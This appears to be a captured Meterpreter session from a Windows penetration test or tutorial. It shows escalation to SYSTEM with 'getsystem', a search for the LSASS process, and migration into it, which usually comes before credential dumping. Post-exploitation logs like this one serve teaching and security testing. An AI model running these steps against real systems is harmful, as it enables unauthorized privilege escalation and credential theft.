 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps -S lsass.exe
Filtering on 'lsass.exe'

Process List
============

 PID  PPID  Name       Arch  Session  User                 Path
 ---  ----  ----       ----  -------  ----                 ----
 684  592   lsass.exe  x64   0        NT AUTHORITY\SYSTEM  C:\Windows\system32\l
sass.exe

meterpreter > migrate 684
[*] Migrating from 2260 to 684...
[*] Migration completed successfully.